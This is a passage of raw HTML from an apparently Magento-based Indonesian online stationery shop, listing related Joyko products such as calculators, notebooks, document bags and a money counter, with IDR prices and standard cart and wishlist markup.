alt="Foto&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-42&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1883 {
    width: 152px;
}
.product-image-container-1883 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-42&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.jenisalattulis.com/joyko-calculator-cc-42.html">Joyko Calculator CC-42 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1883" data-price-box="product-id-1883">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1883"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1883" name="related_products[]" value="1883" /><label class="label" for="related-checkbox1883"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1883,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1883","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_679" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-diary-d-1216.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-679"><span class="product-image-wrapper"><!--mf_product_label_comment_679--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-diary-d-1216-sku-jk-d1216_i9ugjlkt6mfiua9o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Diary&#x20;D-1216&#x20;Buku&#x20;Tulis&#x20;Diary&#x20;Catatan&#x20;Jurnal&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-679 {
    width: 152px;
}
.product-image-container-679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Diary&#x20;D-1216&#x20;Buku&#x20;Tulis&#x20;Diary&#x20;Catatan&#x20;Jurnal" href="https://www.jenisalattulis.com/joyko-diary-d-1216.html">Joyko Diary D-1216 Buku Tulis Diary Catatan Jurnal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="679" data-price-box="product-id-679">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-679"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox679" name="related_products[]" value="679" /><label class="label" for="related-checkbox679"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":679,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"679","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_569" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-jk-101a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-569"><span class="product-image-wrapper"><!--mf_product_label_comment_569--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-jk-101a-sku-jk-cfjk101a_hdzpknjdvuzxzkbb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;JK-101A&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-569 {
    width: 152px;
}
.product-image-container-569 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;JK-101A&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-jk-101a.html">Joyko Correction Fluid JK-101A Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="569" data-price-box="product-id-569">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-569"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox569" name="related_products[]" value="569" /><label class="label" for="related-checkbox569"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":569,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"569","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_751" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-bag-dcb-46-a4-jala-putih.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-751"><span class="product-image-wrapper"><!--mf_product_label_comment_751--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb45a4-jk-dcb45a5-jk-dcb45b4-jk-dcb45b5-jk-dcb45bill-jk-dcb46a4-jk-dcb46a5-jk-dcb46b4_agtgydnpdnybjhzt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-46&#x20;A4&#x20;&#x28;Jala&#x20;Putih&#x29;"/></span></span>  <style>.product-image-container-751 {
    width: 152px;
}
.product-image-container-751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-46&#x20;A4&#x20;&#x28;Jala&#x20;Putih&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.jenisalattulis.com/joyko-document-bag-dcb-46-a4-jala-putih.html">Joyko Document Bag DCB-46 A4 (Jala Putih) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="751" data-price-box="product-id-751">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-751"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox751" name="related_products[]" value="751" /><label class="label" for="related-checkbox751"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":751,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"751","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1310" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-notebook-nb-716a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1310"><span class="product-image-wrapper"><!--mf_product_label_comment_1310--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-716a5-sku-jk-nb-716a5_pm6gc5wts00xymlz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Notebook&#x20;NB-716A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1310 {
    width: 152px;
}
.product-image-container-1310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-716A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.jenisalattulis.com/joyko-notebook-nb-716a5.html">Joyko Notebook NB-716A5 Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1310" data-price-box="product-id-1310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1310"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1310" name="related_products[]" value="1310" /><label class="label" for="related-checkbox1310"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1310,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1310","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_687" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-bag-dcb-32-a5-sarung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-687"><span class="product-image-wrapper"><!--mf_product_label_comment_687--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb32a4-jk-dcb32a5-jk-dcb32b4-jk-dcb32b5-jk-dcb32bi-jk-dcb33a4-jk-dcb33a5-jk-dcb33b4_ta5vjnpnoihvftnt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-32&#x20;A5&#x20;&#x28;sarung&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-687 {
    width: 152px;
}
.product-image-container-687 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-32&#x20;A5&#x20;&#x28;sarung&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.jenisalattulis.com/joyko-document-bag-dcb-32-a5-sarung.html">Joyko Document Bag DCB-32 A5 (sarung) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="687" data-price-box="product-id-687">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-687"  data-price-amount="7300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox687" name="related_products[]" value="687" /><label class="label" for="related-checkbox687"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":687,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"687","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_500" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-calculator-cc-35.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-500"><span class="product-image-wrapper"><!--mf_product_label_comment_500--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-35-sku-jk-cc35_v3yp3lcgjpatefi2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-500 {
    width: 152px;
}
.product-image-container-500 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-35&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.jenisalattulis.com/joyko-calculator-cc-35.html">Joyko Calculator CC-35 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="500" data-price-box="product-id-500">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-500"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox500" name="related_products[]" value="500" /><label class="label" for="related-checkbox500"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":500,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"500","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_748" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-bag-dcb-45-b4-jaring-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-748"><span class="product-image-wrapper"><!--mf_product_label_comment_748--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb45a4-jk-dcb45a5-jk-dcb45b4-jk-dcb45b5-jk-dcb45bill-jk-dcb46a4-jk-dcb46a5-jk-dcb46b4_agtgydnpdnybjhzt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-45&#x20;B4&#x20;&#x28;Jaring&#x20;Parasut&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-748 {
    width: 152px;
}
.product-image-container-748 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-45&#x20;B4&#x20;&#x28;Jaring&#x20;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.jenisalattulis.com/joyko-document-bag-dcb-45-b4-jaring-parasut.html">Joyko Document Bag DCB-45 B4 (Jaring Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="748" data-price-box="product-id-748">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-748"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox748" name="related_products[]" value="748" /><label class="label" for="related-checkbox748"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":748,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"748","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1308" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-notebook-nb-715a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1308"><span class="product-image-wrapper"><!--mf_product_label_comment_1308--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-715a5b5-sku-jk-nb-715a5_yclvwugsirptxo3t.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Notebook&#x20;NB-715A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1308 {
    width: 152px;
}
.product-image-container-1308 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-715A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.jenisalattulis.com/joyko-notebook-nb-715a5.html">Joyko Notebook NB-715A5 Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1308" data-price-box="product-id-1308">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1308"  data-price-amount="40300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1308" name="related_products[]" value="1308" /><label class="label" for="related-checkbox1308"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1308,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1308","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1254" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-money-counter-machine-mcm-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><!--mf_product_label_comment_1254--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-money-counter-machine-mcm-01_xnxcysqklb1wl8rv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas"/></span></span>  <style>.product-image-container-1254 {
    width: 152px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas" href="https://www.jenisalattulis.com/joyko-money-counter-machine-mcm-01.html">Joyko Money Counter machine MCM-01 Mesin Penghitung Uang Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1254"  data-price-amount="1569800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.569.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1254" name="related_products[]" value="1254" /><label class="label" for="related-checkbox1254"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1254,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1254","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1051" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-index-memo-im-50-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1051"><span class="product-image-wrapper"><!--mf_product_label_comment_1051--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-50-plastic-sku-jk-im50_fegcp0yiysp5kvvs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-50&#x20;&#x28;Plastic&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1051 {
    width: 152px;
}
.product-image-container-1051 span.product-image-wrapper {
    padding-bottom: 125%;
